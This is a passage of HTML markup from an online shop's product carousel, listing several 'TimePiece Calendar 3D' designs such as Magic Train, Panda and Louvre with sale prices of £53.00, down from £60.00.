<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=165 165w,//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=360 360w,//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=533 533w,//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=720 720w,//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=940 940w,//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Magic Train"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8518784188566-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-3d-magic-train"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8518784188566"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8518784188566 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8518784188566"
                >
                  TimePiece® Calendar 3D - Magic Train
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8518784188566"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8518784188566"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-3d-magic-train"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8518784188566"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8518784188566 Badge-template--18927582576790__featured_collection_9UANQW-8518784188566"
              >
                TimePiece® Calendar 3D - Magic Train
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8518784188566"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:14;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=165 165w,//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=360 360w,//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=533 533w,//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=720 720w,//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433 800w
                "
                src="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Panda"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7798084862102-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-panda"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7798084862102"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7798084862102 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7798084862102"
                >
                  TimePiece® Calendar 3D - Panda
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7798084862102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7798084862102"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-panda"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7798084862102"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7798084862102 Badge-template--18927582576790__featured_collection_9UANQW-7798084862102"
              >
                TimePiece® Calendar 3D - Panda
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7798084862102"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:15;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=165 165w,//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=360 360w,//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=533 533w,//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=720 720w,//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=940 940w,//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Louvre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8450823159958-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-3d-louvre"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8450823159958"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8450823159958 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8450823159958"
                >
                  TimePiece® Calendar 3D - Louvre
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8450823159958"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8450823159958"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-3d-louvre"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8450823159958"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8450823159958 Badge-template--18927582576790__featured_collection_9UANQW-8450823159958"
              >
                TimePiece® Calendar 3D - Louvre
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8450823159958"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:16;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=165 165w,//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=360 360w,//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=533 533w,//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=720 720w,//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=940 940w,//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Bloom Years"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8466454741142-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-3d-bloom-years"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8466454741142"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8466454741142 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8466454741142"
                >
                  TimePiece® Calendar 3D - Bloom Years
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8466454741142"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8466454741142"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-3d-bloom-years"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8466454741142"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8466454741142 Badge-template--18927582576790__featured_collection_9UANQW-8466454741142"
              >
                TimePiece® Calendar 3D - Bloom Years
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8466454741142"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:17;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=165 165w,//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=360 360w,//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=533 533w,//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=720 720w,//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=940 940w,//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Castle In The Sky"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8453554831510-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-3d-castle-in-the-sky"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8453554831510"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8453554831510 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8453554831510"
                >
                  TimePiece® Calendar 3D - Castle In The Sky
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8453554831510"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8453554831510"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-3d-castle-in-the-sky"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8453554831510"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8453554831510 Badge-template--18927582576790__featured_collection_9UANQW-8453554831510"
              >
                TimePiece® Calendar 3D - Castle In The Sky
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8453554831510"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:18;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/231.png?v=1729397463&width=165 165w,//eco-commuters.com/cdn/shop/files/231.png?v=1729397463&width=360 360w,//eco-commuters.com/cdn/shop/files/231.png?v=1729397463&width=533 533w,//eco-commuters.com/cdn/shop/files/231.png?v=1729397463&width=720 720w,//eco-commuters.com/cdn/shop/files/231.png?v=1729397463 800w
                "
                src="//eco-commuters.com/cdn/shop/files/231.png?v=1729397463&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Tree of Sky and Ocean"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8292272930966-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-3d-tree-of-sky-and-ocean"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8292272930966"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8292272930966 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8292272930966"
                >
                  TimePiece® Calendar 3D - Tree of Sky and Ocean
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8292272930966"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8292272930966"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-3d-tree-of-sky-and-ocean"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8292272930966"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8292272930966 Badge-template--18927582576790__featured_collection_9UANQW-8292272930966"
              >
                TimePiece® Calendar 3D - Tree of Sky and Ocean
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8292272930966"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:19;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/120.png?v=1699424109&width=165 165w,//eco-commuters.com/cdn/shop/files/120.png?v=1699424109&width=360 360w,//eco-commuters.com/cdn/shop/files/120.png?v=1699424109&width=533 533w,//eco-commuters.com/cdn/shop/files/120.png?v=1699424109&width=720 720w,//eco-commuters.com/cdn/shop/files/120.png?v=1699424109 800w
                "
                src="//eco-commuters.com/cdn/shop/files/120.png?v=1699424109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Tree of Four Seasons"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7855360082070-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-tree-of-four-seasons-new"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7855360082070"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7855360082070 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7855360082070"
                >
                  TimePiece® Calendar 3D - Tree of Four Seasons
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7855360082070"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
